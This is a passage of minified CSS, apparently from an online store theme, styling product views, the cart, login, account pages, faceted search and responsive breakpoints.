a{background:#000}.sub-category-wrap{margin-bottom:20px}.sub-category-wrap h2.page-heading-border{font-size:18px;margin:0 0 30px;font-weight:400}.sub-category-block{list-style:none;margin-bottom:0;margin-left:-.71429rem;margin-right:-.71429rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.sub-category-block.custom-row:after,.sub-category-block.custom-row:before{display:none}.sub-category-block li{margin-bottom:20px;width:16.66%;padding-right:.71429rem;padding-left:.71429rem;-webkit-box-flex:0;-ms-flex:0 0 16.66%;flex:0 0 16.66%;display:-webkit-box;display:-ms-flexbox;display:flex}.sub-category-block li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1;border:1px solid #ccc;background:#fff}.sub-category-block li a:hover p{color:#555}.sub-category-block li .sub-category-img-block{display:table;width:100%;padding:5px;height:170px;border-bottom:1px solid #ccc}.sub-category-block li .sub-category-img-block .sub-category-img{display:table-cell;vertical-align:middle}.sub-category-block li .sub-category-img-block .sub-category-img img{max-height:160px}.sub-category-block li p{color:#555;margin-bottom:0;font-size:14px;line-height:normal;text-transform:capitalize;padding:10px 5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.sub-category-block li .columns:last-child:not(:first-child),.sub-category-block li.column:last-child:not(:first-child),.sub-category-block li.columns:last-child:not(:first-child){float:left}.sub-category-list-view-block{list-style:none}.sub-category-list-view-block li{font-size:13px}.sub-category-list-view-block li a{padding:5px;color:#555;-webkit-box-flex:1;-ms-flex:1;flex:1}.sub-category-list-view-block li a:hover{color:#555}.sub-category-list-view-block li a p{margin-top:0}.sub-category-list-view-block li .columns:last-child:not(:first-child),.sub-category-list-view-block li.column:last-child:not(:first-child),.sub-category-list-view-block li.columns:last-child:not(:first-child){float:left}.page-top-bar{margin-bottom:30px;text-align:right}.page-top-bar .page-heading{border-bottom:none;margin:0;padding:0;text-transform:uppercase;font-size:22px;line-height:32px}.actionBar{display:inline-block;margin:0;vertical-align:middle}.actionBar .form-fieldset{margin:0;padding:0}.actionBar .form-fieldset .form-field{margin:0;background:0 0;border:none;overflow:hidden;border-radius:0}.actionBar .form-fieldset .form-field .form-label{font-size:13px;font-weight:400;color:#424242}.actionBar .form-fieldset .form-field .form-select{border:1px solid #ccc;background-position:right 5px top 9px;height:34px;line-height:32px;padding-left:10px;background-color:#fff}.product-view-button{display:inline-block;vertical-align:middle}.product-view-button span{vertical-align:middle;display:inline-block}.product-view-button a{display:inline-block;margin-left:5px;padding:5px;vertical-align:middle;color:#555}.product-view-button a:hover svg{fill:#555555}.product-view-button a svg{display:inline-block;line-height:20px;vertical-align:middle;height:22px;width:21px;fill:#555555}.product-view-button a.active svg{fill:#555555}.product-view-button a:first-child{margin-left:0}.artify-layout--jewelry .actionBar .form-fieldset .form-field .form-label{color:#555}.artify-layout--jewelry .actionBar .form-fieldset .form-field .form-select{background-color:#fff;color:#555}.pagination{display:inline-block;vertical-align:middle;margin-left:25px;line-height:32px}.pagination .pagination-list{margin-bottom:0;text-align:left}.pagination .pagination-list li{border:1px solid #ccc;border-left:none;vertical-align:middle;border-radius:0;margin:0}.pagination .pagination-list li:first-child{border-left:1px solid #ccc}.pagination .pagination-list li a{color:#999;font-size:14px;height:30px;width:30px;text-align:center;vertical-align:middle;display:inline-block;padding:9px}.pagination .pagination-list li a svg{fill:#555555;height:10px;width:10px;margin-top:-3px}.pagination .pagination-list li a:hover{color:#555}.pagination .pagination-list li.pagination-item--next,.pagination .pagination-list li.pagination-item--previous{float:none}.pagination .pagination-list li.pagination-item--current{margin-right:0;margin-left:0;border-radius:0}.pagination .pagination-list li.pagination-item--current a{color:#555}.facetedSearch .navList-action--checkbox{margin-bottom:0}.facetedSearch .navList-action--checkbox:after,.facetedSearch .navList-action--checkbox:before{left:10px;border-radius:0;height:15px;width:15px;margin-top:-8px;border-color:#555}.facetedSearch.sidebarBlock .navList li a{padding-left:35px}.facetedSearch .facetedSearch-content--rating .navList li a{padding-left:20px}.facetedSearch .form-fieldset{margin:20px 0;padding:0}.facetedSearch .inlineList{border:1px solid #ccc;padding:15px 5px;margin:0}.facetedSearch .inlineList.ClearBtn{border-top:none}.facetedSearch .ClearBtn li,.facetedSearch .nofilter li{margin-bottom:0}.facetedSearch.sidebarBlock .navList li ul a{padding-left:35px}.accordion--navList .accordion-navigation-actions{height:37px;width:37px;line-height:36px;text-align:center;right:0;top:0}.accordion--navList .accordion-navigation-actions>a.facetedSearch-clearLink{color:#fff;position:absolute;right:40px}.accordion--navList .accordion-navigation-actions>a.facetedSearch-clearLink:hover{color:#bfbfbf}.accordion--navList .accordion-indicator{fill:white;height:20px;width:20px}.artify-layout--electronics .accordion--navList .accordion-navigation-actions>a.facetedSearch-clearLink{color:#fff}.navList-action-close{position:absolute;right:10px;margin-top:2px;top:50%;margin-top:-10.5px}.facetedSearch-toggle{border-radius:0}.artify-layout--beauty .navList-action-close{background:#555}.artify-layout--beauty .navList-action-close .icon{fill:white}.artify-layout--beauty .navUser-action.is-open svg,.artify-layout--beauty .navUser-action:hover svg{fill:#555555}.form-minMaxRow .form-input{height:37px;padding:9px .78571rem}.productView-images{width:55%}.productView-details{width:45%}#bulkPricingModal.modal{right:50%}.productView{padding-top:0}.productView.productView--quickView .productView-description{display:none}.productView-image{background:#fff;border:1px solid #ccc;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:500px;cursor:-webkit-zoom-in;cursor:zoom-in}.productView-title{margin-top:0;font-size:24px;line-height:normal;font-weight:500;margin-bottom:10px;color:#555}.productView-brand{font-size:14px;color:#555;font-weight:500;margin-bottom:20px;border-bottom:1px solid #ccc;padding-bottom:20px}.call-for-price{font-size:20px;margin-bottom:0}.call-for-price svg{vertical-align:middle}.call-for-price span{display:inline-block;vertical-align:middle}.call-for-price p{margin-bottom:0}.productView-rating{font-size:1rem;margin-bottom:20px}.review-star{display:inline-block}.product-price-section{margin-bottom:20px}.product-price-section .price,.product-price-section .price-now-label{font-size:20px}.product-price-section .price-section{font-weight:600}.product-price-section .price-section.non-sale-price--withTax .price,.product-price-section .price-section.non-sale-price--withoutTax .price,.product-price-section .price-section.rrp-price--withTax .price,.product-price-section .price-section.rrp-price--withoutTax .price{font-size:14px}.price-section--saving .price{font-size:16px}.productView-reviewLink>a{color:#555}.productView-reviewLink>a:hover{color:#555}.productView-reviewLink.write-review a{text-decoration:underline}.productView-info-name{font-size:14px;font-weight:500}.productView-info dt{float:left;margin:0;padding:0;width:30%;font-weight:500}.productView-info dd{float:left;width:65%;font-weight:400;color:#999}.form-increment .button{padding:0;height:30px;width:30px;float:left}.form-increment .button svg{fill:white}.form-increment .button:active svg,.form-increment .button:focus svg,.form-increment .button:hover svg{fill:#555555}.form-increment .button+.form-input{border-left:none;border-right:none}.form-increment .form-input{padding:0;height:30px;width:50px;float:left}#wishlist-dropdown{margin-bottom:0;top:100%!important}#wishlist-dropdown .button{border:none;padding:10px;height:auto;line-height:normal}#wishlist-dropdown .button:hover{opacity:.7}#wishlist-dropdown.is-open{width:200px!important;background:#fff;margin-top:10px}.artify-layout--jewelry #wishlist-dropdown .button{background:#0b0b11;color:#fff}.artify-layout--jewelry #wishlist-dropdown.is-open{background:#000;border-color:#ccc}.productView-description{clear:both;width:100%}.productView-thumbnails .slick-next,.productView-thumbnails .slick-prev{margin-top:0;top:50%;height:30px;background:#fff;border:none;-webkit-box-shadow:0 0 7px 0 rgba(207,201,207,.5);box-shadow:0 0 7px 0 rgba(207,201,207,.5)}.productView-thumbnails .slick-next:after,.productView-thumbnails .slick-next:before,.productView-thumbnails .slick-prev:after,.productView-thumbnails .slick-prev:before{margin-top:-6px}.productView-thumbnails .slick-list{margin:0}.productView-thumbnail{margin-bottom:0;height:92px}.artify-layout--jewelry .productView-thumbnails .slick-next,.artify-layout--jewelry .productView-thumbnails .slick-prev{background:rgba(0,0,0,.6)}.productView-thumbnail-link{overflow:hidden}.product-three-col .related-product,.product-three-col .similar-by-views{padding:0 .71429rem}.product-three-col .productView-thumbnail-link{height:92px}.productView-options .form-wishlist{margin-bottom:0;padding:0}.productView-options .form-wishlist .button{height:37px;width:37px;line-height:37px;padding:5px}.productView-options .form-wishlist .dropdown-menu{padding:10px;z-index:99}.productView-options .form-wishlist .dropdown-menu .button{background:0 0;color:#000;margin:0;font-size:13px;display:block;padding:7px 15px}.productView-options .form-field{margin-bottom:1rem}.productView-options .form-field .form-select{line-height:34px;background-position:right 5px top 10px}.productView-options .form-action{width:auto}.productView-options .form-action .button{margin-right:0}.productView-options .form-action.form-add-cart{padding-left:0}.productView-options .form-label.form-label--alternate{font-weight:500}.productView-options .form-label--inlineSmall{font-size:13px}.productView-options .form-fileDescription{margin-bottom:0}.productView-options .form-field.set-rectangle .form-option:hover{background:#555;color:#fff;border-color:#555}.productView-options .form-field.set-rectangle .form-radio:checked+.form-option{background:#555;color:#fff;border-color:#555}.specifications-listing dt{width:200px;float:left;font-weight:500}.specifications-listing dd{float:left}.addthis_toolbox{text-align:center;margin-top:21px}.form-wishlist .button,.product-page-compare .button{height:37px;width:37px;line-height:37px;padding:5px}.form-wishlist .button svg,.product-page-compare .button svg{fill:#555555}.form-wishlist .button:hover svg,.product-page-compare .button:hover svg{fill:white}.product-page-compare{margin-top:1rem;float:left;margin-right:10px}.product-page-compare .button.compare-active{background:#555}.product-page-compare .button.compare-active svg{fill:white}.quickview-more{clear:both;margin-top:20px;float:left;display:none}.quickview-more a{text-decoration:underline}.productView--quickView .quickview-more{display:block}.productView--quickView .productView-thumbnail{height:110px}#tab-description p img{margin-right:20px;margin-bottom:10px}.bulk-table .modal-body-wrp{padding:20px;border:1px solid #ccc;margin-top:10px;margin-bottom:1rem}.modal-body.quickView{overflow-x:hidden;overflow-y:auto}.fancybox-caption{text-align:center}.fancybox-caption h3{color:#fff;margin-bottom:0}.fancybox-caption p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-right:20px;margin-bottom:0}.artify-layout--jewelry .previewCartCheckout{background:#14141d}.productView-options .form-field .form-label.eula-box{margin-bottom:20px}.inlineList--labels>li{margin:0 5px 10px 5px}.brandGrid{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-ms-flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.brandGrid:after,.brandGrid:before{display:none}.brandGrid .card{padding:0;margin-bottom:0}.brandGrid .card-image{max-width:200px}.brandGrid .card-body{padding:0;border-top:1px solid #ccc;-webkit-box-flex:0;-ms-flex:0;flex:0;-webkit-flex:0;display:block;width:100%}.brandGrid .card-body a{display:block;vertical-align:middle;width:100%;height:100%;padding:10px 5px}.brandGrid .card-body a span{display:block}.brandGrid .brand{flex-basis:20%;-ms-flex-preferred-size:20%;margin-bottom:20px;max-width:20%;float:none}.brandGrid .brand:last-child:not(:first-child){float:left}.brand-image-container{margin:0 auto;padding:10px}.brand .card-figure a .card-img-container{max-width:190px;position:inherit}.type-cart .modal-body{overflow-x:hidden}.cart .cart-header{background:#555;color:#fff;padding:5px 10px}.cart .cart-header th{padding:10px}.cart-actions{margin-bottom:20px}.cart-total{margin-bottom:0}.cart-total .form-input{height:auto;padding:9px 15px}.cart-total .form-select{padding:0 25px 0 15px;height:37px;background-position:right .357rem top 8px;line-height:36px}.shipping-quotes{margin-bottom:20px}.gift-certificate-cancel{font-style:normal}.coupon-code-cancel,.shipping-estimate-hide{font-style:normal}.cart-additionalCheckoutButtons .apple-pay-checkout-button{margin-bottom:1.5rem;clear:both}.cart-additionalCheckoutButtons .CheckoutButton{clear:both}.previewCartAction-checkoutMultiple{text-align:left}.cart-totals{width:100%}.cart-total-left{float:left;width:75%;padding-right:120px}.cart-total-left .cart-form{display:block!important}.cart-total-left .cart-total{background:#f8f8f8;padding:22px}.cart-total-left .cart-total-label{padding:0;margin-bottom:12px;color:#555;font-size:16px}.cart-total-left .coupon-code-add,.cart-total-left .coupon-code-cancel,.cart-total-left .gift-certificate-add,.cart-total-left .gift-certificate-cancel{display:none}.cart-total-left .cart-gift-certificate-form .button,.cart-total-left .coupon-form .button{width:26%;margin:0 0 0 6%}.cart-total-left .cart-gift-certificate-form .form-input,.cart-total-left .coupon-form .form-input{width:68%}.artify-layout--beauty .cart-total-left .cart-total-label{color:#555}.artify-layout--jewelry .cart-total-left .cart-total{background:#000}.artify-layout--jewelry .cart-total-left .cart-total-label{color:#555}.artify-layout--jewelry .cart-total-grandTotal,.artify-layout--jewelry .cart-total-label{color:#555}.cart-total-right{width:25%;float:right}.cart-item-figure{width:12%}.cart-item-image{border:1px solid #ccc;padding:10px;left:50%;margin-left:-50px;max-width:122px}.cart-total-grandTotal{top:.014rem}.cart-totals ul{margin-left:0}.shipping-estimator{display:inline-block}.estimator-form-label .shipping-quote{position:relative;vertical-align:middle}.estimator-form-label .estimator-form-label-text{vertical-align:middle}.cart-item-brand{color:#555}.definitionList-key{color:#555}.definitionList-value{color:#999}#CartEditProductFieldsForm .set-rectangle .form-option-variant{padding:2px .35714rem 0}.CouponCode .cart-total-value,.GiftCertificate-section .cart-total-value{padding:0}.cart-item-info p+.cart-remove{margin-top:-35px}#CartEditProductFieldsForm .form-field{margin-bottom:1rem}.cart-item-quantity .icon{height:17px;width:17px}.login{margin:0;max-width:100%}.login .panel{border:1px solid #ccc;padding:15px 20px;min-height:290px}.login .panel-header{background:0 0;padding:0;margin-bottom:20px}.login .panel-body{background:0 0;padding:0;margin-bottom:0}.login .form{margin-bottom:0}.login .form-field{margin-bottom:8px}.login .form-actions{text-align:left}.login-form{margin-top:0}.login-form .form-actions .button,.login-form .form-actions .forgot-password{vertical-align:middle}.login-row{width:70%;margin-top:50px}.type-createaccount .form-row--third .form-field{margin-bottom:0}.new-customer-fact{margin-bottom:0}.account--fixed .form-column{margin:0;padding:0}.productGrid.wishlist-page .wishlistBtn{display:none}.account-product-figure::after{display:none}.navBar--sub{margin-bottom:3.5rem;margin-top:25px}.navBar--sub .navBar-item{margin:0 9px}.account-product-body .account-product-price{padding-left:10px;vertical-align:middle}.account-product-body .account-product-title{line-height:normal;vertical-align:middle}.wishlists-table .table-tbody .form-fieldset{padding-right:0}.table--line.wishlists-table tr td:first-child{padding-left:10px}.table--line.wishlists-table .table-tbody tr{border-color:#ccc}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{vertical-align:middle}.type-account_orderstatus .pagination .pagination-list li{border:none}.account .pagination{margin-left:0;margin-top:2rem}.artify-layout--jewelry .panel--address .panel-body{background:#000}.artify-layout--jewelry .account-orderStatus-label{background-color:#ccc;color:#000}.account--addReturn .form-fieldset{padding:0}.account--addReturn-row .form-fieldset{padding-left:1rem;padding-right:1rem}.addressList{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.addressList .address-details li{padding:0;margin:0}.panel--address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.panel--address .panel-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.panel--address .form-actions{margin-bottom:0}.address-details--postal{font-size:14px}.accountpage-heading{display:none}.account-wishlist-form{position:absolute;right:10px;z-index:9}.account-wishlist-form .button{font-size:0;border:none;background:0 0;position:absolute;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem;z-index:10}.account-wishlist-form .button:active,.account-wishlist-form .button:focus,.account-wishlist-form .button:hover{background:0 0;border:none}.account-wishlist-form .whishlist-remove-item{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.account-wishlist-form .whishlist-remove-item .icon{fill:#757575;height:1.5rem;margin-top:.5rem;width:1.5rem}.wishlist-page .product{position:relative}.account-detail .account-content--fixedSmall{width:62%}.sitemap-page{margin-left:0}.sitemap-page>li{list-style:none;float:left;width:25%}.sitemap-page h3{margin-bottom:10px}.type-404 .form-fieldset{margin:0}.compareTable{border-top:none}.artify-layout--jewelry .compareTable-removeProduct{background-color:#000}.compareTable-removeProduct{z-index:5}.compareTable-removeProduct:hover{opacity:.8}.compareTable-product .card-body-inn{border-bottom:none}.compareTable-action .button{background:#fff;color:#555;border-color:#ccc}.compareTable-action .button:hover{background:#555;color:#fff}.compareTable-list{position:relative;padding-top:1px}.compareTable-list::before{content:"";position:absolute;left:10px;right:10px;top:0;bottom:10px;border:1px solid #ccc}.compareTable-list .card:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.compareTable-list .card .card-figure{margin:0 1px}.compareTable-list .card-body{position:relative;padding-top:0}.compareTable-list .card-body-inn{padding:10px 8px}.compareTable-product .card{border:none}.advancedSearch-form hr{margin:0;margin-bottom:20px}.actionBar-section{padding:0;margin:0}.actionBar-section .form-label{color:#424242;font-weight:400;padding-left:0}.actionBar-section .form-select{border:1px solid #eaeaea;background-position:right 5px top 7px;height:30px;line-height:30px;padding-left:10px;background-color:#fff}.actionBar-section .form-field{overflow:inherit}.panel-body{background:#f8f8f8}#search-results-content ul{margin:0}#search-results-content .actionBar-section .form-field{border:none}.search-page .page-sidebar.u-hiddenVisually+.page-content{width:100%}.artify-layout--jewelry .modal-content{background-color:#fff}.artify-layout--jewelry .modal-background{background:rgba(45,45,45,.95)}.previewCart .productView-details .productView-info-value{margin-bottom:0}.previewCart .productView-info dt{padding-right:10px;width:40%}.previewCart .productView-info dd{width:60%}.previewCart .productView-image{margin-top:0}.previewCart .previewCartList .previewCartItem .previewCartItem-content{padding:0 0 0 10px}#modal-review-form .modal-header-title{text-transform:none}.writeReview-productImage-container{margin-bottom:20px}.giftWrapping-form{margin-bottom:20px}.modal-content .form-actions{margin-bottom:1.5rem}.artify-layout--jewelry .GiftCertificate{background-color:#fff}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:10px}.previewCartAction-checkoutMultiple{text-align:center}@media screen and (min-width:0\0){.productCarousel .slick-track{-webkit-perspective:none;perspective:none}.form-select--date{width:auto}.addthis_toolbox a.at300b,.addthis_toolbox a.at300m{width:37px!important}.productView-image{display:block}.sub-category-block li .sub-category-img-block .sub-category-img{max-width:110px}.previewCart .productView-image{-webkit-box-orient:inherit;-webkit-box-direction:inherit;flex-direction:inherit;-ms-flex-direction:inherit}.cart-item-image{margin-left:20px;left:0}.card-body .card-body-inn{width:100%}.card-body .card-body-inn .card-summary,.card-body .card-body-inn .card-text,.card-body .card-body-inn .card-title{width:100%}.card-body .card-body-inn .card-text.card-rating-star{width:auto}.brandGrid .card-body{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-flex:1 0 auto}}@-moz-document url-prefix(){.suggestiveCart .card{border-bottom-width:2px}}@media (hover:none),(hover:on-demand){.card .actionButton .button.compare:hover svg,.card .button:hover{background:inherit;color:inherit;fill:#555555}.card .button.compare-active{background:#555}.card .actionButton .button.compare.compare-active svg{fill:white}.product-page-compare .button:hover{background:inherit;color:inherit}.product-page-compare .button:hover svg{fill:#555555}.product-page-compare .button.compare-active{background:#555}.product-page-compare .button.compare-active svg{fill:white}}[data-product-attribute] .form-option.unavailable{opacity:1;background-color:transparent}[data-product-attribute] .form-option.unavailable .form-option-variant{opacity:.3;background-color:#ddd}[data-product-attribute] .form-option.unavailable .form-option-image{opacity:.5}[data-product-attribute] .form-option.unavailable .form-option:hover .form-option-expanded{background:#fff}@media only screen and (max-width:767px){.form-prefixPostfix--centeredColumn{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin-top:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.form-prefixPostfix--centeredColumn .form-input{width:100%;float:none;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:25px}.form-prefixPostfix--centeredColumn .g-recaptcha{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:100%;margin:0 0 25px}@media only screen and (max-width:767px){.form-prefixPostfix--centeredColumn .g-recaptcha{padding:0}}.form-prefixPostfix--centeredColumn .form-inlineMessage{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:15px;margin-top:-15px}@media screen and (max-width:1460px){.container-wide .container,.container-wide .wrapper{width:1400px}}@media screen and (max-width:1420px){.container-wide .container,.container-wide .wrapper{width:1360px}}@media screen and (max-width:1388px){.container-wide .container,.container-wide .wrapper{width:1246px}}@media screen and (max-width:1280px){.container-wide .container,.container-wide .wrapper{width:1240px}.productView--quickView .productView-images{width:45%}.productView--quickView .productView-details{width:55%}.productView-images{width:50%}.productView-details{width:50%}.modal-body.quickView{overflow-y:scroll;overflow-x:hidden}.socialLinks .socialLinks-item{margin-right:8px}}@media screen and (max-width:79.875em){.container,.wrapper{width:994px}.container-wide .container,.container-wide .wrapper{width:994px}.alertBox.productAttributes-message{margin-bottom:2rem}.form-prefixPostfix .button,.form-prefixPostfix .form-input{width:auto}.quickSearch-main .form .form-fieldset .form-field .form-input{width:175px}.navUser ul li{margin-left:19px}.navUser ul li.nav-compare{margin-left:20px}.header-mid-section{padding:20px 0}.heroCarousel-content{width:400px;padding:1.25rem}.heroCarousel-title{font-size:30px;line-height:30px;margin-bottom:10px}.heroCarousel-description{margin-bottom:13px}.heroCarousel .slick-dots{bottom:10px}.heroCarousel-action.button{padding:7px 12px 7px}.navPages ul li a{padding:13px 11px 14px}.card .card-figure a .card-img-container::before{display:none}.newsletterForm .footer-info-heading{font-size:20px}.newsletterForm .form-prefixPostfix .button{width:auto}.footer-info-col--social.footer-info-col{padding:10px 0}.socialLinks .socialLinks-item{margin-right:10px}.footer-info-col{padding:0 20px}.footer-payment-icons .footer-payment-icon{max-width:34px}.footer-payment-icons .footer-payment-icon.amazonpay{max-width:20px}.socialLinks .socialLinks-item{margin-right:9px}.page-sidebar+.page-content .productGrid .product{width:33.33%}.facetedSearch .form-minMaxRow .button{padding:10px 8px;height:37px}.container-wide .page-sidebar{width:25%}.container-wide .page-sidebar+.page-content{width:75%}.sub-category-block li{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.sub-category-wrap{margin-bottom:20px}.productView-options .form-add-cart{padding-left:0}.product-page-compare{margin-top:0}.r-tabs .r-tabs-nav .r-tabs-anchor{padding:8px 15px}.product-three-col .productView-thumbnail-link,.productView-thumbnail{height:80px}.productView-thumbnail-link{max-width:80px}.productView-thumbnails img{max-height:70px;max-width:70px}.productView--quickView .productView-img-container{max-width:350px}.productView--quickView .productView-image{max-height:450px}.productView--quickView .productView-thumbnail{height:80px}.productView--quickView .productView-thumbnail-link{max-width:80px;height:80px}.cart-total-left{padding-right:60px;width:70%}.cart-total-right{width:30%}.cart-remove{right:7px}.account--fixed{width:100%}.productGrid .product{width:25%}.account-body{margin:0}.previewCartCheckout{width:30%}.previewCart .productView{width:70%}.brandGrid .brand{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.login .panel{min-height:313px}.sitemap-page>li{width:33.33%}}@media screen and (min-width:768px) and (max-width:1023px){.home-top-banner.carousel-style3 .columns{width:50%}}@media screen and (max-width:63.9375em){.container,.wrapper{width:100%;padding:0 20px}.container-wide .container,.container-wide .wrapper{width:100%;padding:0 20px}.account--fixedSmall,.page-content--centered{width:100%}.container-wide .page-sidebar,.container-wide .page-sidebar+.page-content{width:100%}.navPages-container,.quickSearch-main,.type-default .page-sidebar{display:none}.quickSearch-main .form .form-fieldset .form-field .form-input{width:100%;padding:0 40px 0 9px}#quickSearch .productGrid .product{margin-bottom:0}#quickSearch .productGrid .product .card-body{padding:0 0 0 15px}#quickSearch .productGrid{border-top:none}.quickSearch-main .search-icon svg{height:36px}#quickSearch .quickSearchResults{width:100%;left:0}#quickSearch .productGrid::after,#quickSearch .productGrid::before{right:auto;left:50%}#quickSearch .productGrid .product .card-figure{width:10%}#quickSearch .productGrid .product .card-body{width:85%}#quickSearch .productGrid .product .card{padding:5px 10px;border:none;border-top:1px solid #ccc}.MobileSearchSection #quickSearch .productGrid{margin:0}.header-mid-section{padding:20px 0 0}.header-mid-section .container,.header-mid-section .wrapper{margin-bottom:20px}.page-sidebar+.page-content{width:100%}.MobileSearchSection{margin-top:10px;display:block}.MobileSearchSection .quickSearch-main{display:block;position:relative}.MobileSearchSection .quickSearch-main .form .form-fieldset .form-field .form-input{height:36px}.MobileSearchSection .quickSearch-main .search-icon{right:0}.MobileSearchSection .quickSearch-main .search-icon .icon-magnifier-1{height:36px;top:10px}.MobileSearchSection .mobileMenu-btn{width:36px;float:left;position:relative;z-index:9}.MobileSearchSection #quickSearch .quickSearchResults{top:100%}.header-style2 .quickSearch-main .search-icon svg{width:35px;height:35px}.home-top-banner .m-b-20{margin:0}.header-position--right .navUser ul li:first-child{margin-left:0}.blog-view{right:20px;padding-left:10px}.blog-body h3{line-height:normal;font-size:18px}.blogPost{margin-bottom:20px}.newsletter-form{width:360px}.newsletter-text{margin-right:30px}.newsletterForm .footer-info-heading{font-size:18px}.footer-info-col{width:33.33%;margin-bottom:2rem}.footer-info-col.store-info{width:33.33%}.footer-info-col.PopularBrands,.footer-info-col.footer-account-list{border-left:none;padding-left:0}.footer-info-col.PopularBrands+.footer-account-list{border-left:1px solid #ccc;padding-left:20px}.footer-copyright{text-align:center;float:none!important}.footer-info-col--social.footer-info-col{padding:27px 0;margin-bottom:0}.footer-info{-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-payment{text-align:center}.page-sidebar,.page-sidebar+.page-content{width:100%}.card-figcaption-body{display:none}.sidebarBlock .navList{display:none}.sidebarBlock .common-angle{display:block;position:absolute;right:13px;top:50%;margin-top:-10px}.sidebarBlock .common-angle svg{fill:white}.sidebarBlock .common-angle.p-s-b{margin-top:0}.facetedSearch.sidebarBlock .navList{display:block}.side-bar-toggle-title{margin-bottom:20px}.side-bar-toggle-title+nav{margin-bottom:20px}.side-bar-toggle-title ul.navList-treeview{display:none}.side-bar-toggle-title .sidebarBlock-heading{position:relative;cursor:pointer}.side-bar-toggle-title .sidebarBlock-heading.Active .common-angle svg{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.facetedSearch-toggle{display:block!important;margin-bottom:20px;padding:7px;border-color:#ccc}.facetedSearch-refineFilters{display:none}.facetedSearch-navList{display:none!important}.facetedSearch-navList.is-open .accordion--navList{border:none}.facetedSearch-navList .accordion--navList .accordion-content{padding:0}.facetedSearch-navList .accordion-block{margin-top:10px}.facetedSearch-navList .accordion-block:first-child{margin-top:0}.facetedSearch-navList.is-open{display:block!important}.page-sidebar .bottomBanner{margin-bottom:20px}.sub-category-block li{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.toggleLink{color:#555}.toggleLink:hover{color:#555}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:10px}h2.page-heading.sub-category-title{font-size:18px;margin-bottom:10px}.sub-category-wrap{margin-bottom:20px}.productView-title{font-size:24px;line-height:30px}.productView-price,.productView-price .price{font-size:18px}.productView-product{padding-bottom:10px}.productView-details{margin-bottom:15px}.productView-images{margin-bottom:20px}.productView-options .form-action{width:auto}.productView-info dd{width:55%}.productView-info dt{width:40%}.tabContainer{margin-bottom:20px}.productView-reviewLink,.productView-reviewLink+.productView-reviewLink{display:inline-block;margin-left:0;margin-top:5px}.productView-reviewLink.write-review{margin-left:10px}.review-star{display:block}.r-tabs{border:1px solid #ccc;border-bottom:none}.r-tabs .r-tabs-accordion-title .r-tabs-anchor{display:block;padding:10px;color:#555;font-weight:600;text-decoration:none;font-size:16px;border-bottom:1px solid #ccc;position:relative}.r-tabs .r-tabs-accordion-title .r-tabs-anchor .common-angle{display:block;position:absolute;right:18px;top:50%;margin-top:-14px}.r-tabs .r-tabs-accordion-title .r-tabs-anchor .common-angle svg{height:14px;width:14px;vertical-align:middle;fill:#555555}.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor{color:#555}.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor .common-angle svg{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.r-tabs .r-tabs-panel.r-tabs-state-active{border-bottom:1px solid #ccc}.r-tabs .r-tabs-accordion-title.r-tabs-state-disabled{opacity:.5}.cart-item-name{font-size:15px}.cart-item-title{padding:15px;margin-bottom:0}.cart-item-options{margin-bottom:0}.cart-item-info{width:16%}.cart-item-figure{width:16%}.cart-totals{width:100%}.cart-actions .checkoutMultiple{margin:20px 0 0}.cart-item-price{width:15%}.type-cart h1.cart-title{margin-top:20px}.type-cart .body{margin-top:0}.type-cart .header{top:0}.cart-remove{top:10px;right:10px}.cart-total-left{width:55%;padding-right:30px}.cart-total-right{width:45%}.estimator-form .button{width:60%}.cart-item-image{max-width:100px}.cart-item{position:relative}.cart-item-info 